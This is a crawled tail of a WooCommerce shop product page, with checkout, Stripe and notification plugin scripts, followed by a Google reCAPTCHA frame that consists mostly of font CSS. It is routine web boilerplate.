code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"73928d1acd","apply_coupon_nonce":"f69cb8c741","remove_coupon_nonce":"ecb5f1bb99","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://germaphobix.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51GvDquFPlSCIWAm8RbUscmQukk5MGrxqKFlODZ5jsgOhuY5c9J3ZVjQ8RSGtm8LxxVAeLYeKskKt9I9tCIvVV4jK00AK2yxDdr","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://germaphobix.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","theme_name":"medizin-child","testMode":"","createPaymentIntentNonce":"a4f28f3a76","updatePaymentIntentNonce":"b5aee31c14","createSetupIntentNonce":"2136b66e9d","createAndConfirmSetupIntentNonce":"84b360d538","updateFailedOrderNonce":"a297239b00","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"GERMAPHOBIX PURCHASE","addPaymentReturnURL":"https://germaphobix.com/my-account/payment-methods/","orderReceivedURL":"https://germaphobix.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(171, 171, 171)","fontFamily":"sans-serif","fontSizeBase":"15px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(245, 245, 245)","borderBottomLeftRadius":"26px","borderBottomRightRadius":"26px","borderBottomStyle":"solid","borderBottomWidth":"0.714286px","borderLeftColor":"rgb(245, 245, 245)","borderLeftStyle":"solid","borderLeftWidth":"0.714286px","borderRightColor":"rgb(245, 245, 245)","borderRightStyle":"solid","borderRightWidth":"0.714286px","borderTopColor":"rgb(245, 245, 245)","borderTopLeftRadius":"26px","borderTopRightRadius":"26px","borderTopStyle":"solid","borderTopWidth":"0.714286px","boxShadow":"none","color":"rgb(171, 171, 171)","fontFamily":"sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"3px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"3px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(171, 171, 171)"},".Input--invalid":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(217, 83, 79)","borderBottomLeftRadius":"26px","borderBottomRightRadius":"26px","borderBottomStyle":"solid","borderBottomWidth":"0.714286px","borderLeftColor":"rgb(217, 83, 79)","borderLeftStyle":"solid","borderLeftWidth":"0.714286px","borderRightColor":"rgb(217, 83, 79)","borderRightStyle":"solid","borderRightWidth":"0.714286px","borderTopColor":"rgb(217, 83, 79)","borderTopLeftRadius":"26px","borderTopRightRadius":"26px","borderTopStyle":"solid","borderTopWidth":"0.714286px","boxShadow":"none","color":"rgb(171, 171, 171)","fontFamily":"sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"3px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"3px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(171, 171, 171)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(105, 105, 105)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(105, 105, 105)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(105, 105, 105)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(105, 105, 105)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(105, 105, 105)","fontFamily":"sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"1px","lineHeight":"22.62px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"uppercase"},".Tab":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(171, 171, 171)","fontFamily":"sans-serif"},".Tab:hover":{"backgroundColor":"rgb(227, 227, 227)","color":"rgb(0, 0, 0)","fontFamily":"sans-serif"},".Tab--selected":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(171, 171, 171)","outline":"0px none rgb(171, 171, 171)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(171, 171, 171)"},".Text":{"color":"rgb(171, 171, 171)","fontFamily":"sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"3px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"3px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(171, 171, 171)","fontFamily":"sans-serif","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"3px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"3px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"ea0fc04331","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/germaphobix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":-5,"lang":"en_US","common_assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"liquid-explosives-test-kit","post_type":"product","name":"liquid-explosives-test-kit"},"queried_id":18061,"pid":18061},"localeData":false,"pro_assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');


				(function() {
					var hash = window.location.hash;
					var tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();
					var ref  = {"core_tab_description":{"position":0,"type":"core","id":"description","title":"Description","heading":"Product Description"},"core_tab_additional_information":{"position":1,"type":"core","id":"additional_information","title":"Additional Information","heading":"Additional Information"},"core_tab_reviews":{"position":2,"type":"core","id":"reviews","title":"Reviews (%d)"}};

					for ( index in ref ) {

						tab = ref[index];

						/* global tabs */
						if ( tab.name && ( hash === '#' + tab.name || hash === '#tab-' + tab.name ) ) {
							tabs.find( 'li.' + tab.name + '_tab a' ).trigger( 'click' );
						/* third-party tabs */
						} else if ( hash === '#' + tab.id || hash === '#tab-' + tab.id ) {
							tabs.find( 'li.' + tab.id + '_tab a' ).trigger( 'click' );
						}
					}
				})();
			
 });
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 19142 objects (4 MB) from Redis using PhpRedis (v6.2.0).
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc&co=aHR0cHM6Ly9nZXJtYXBob2JpeC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u22rsyclaikk
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 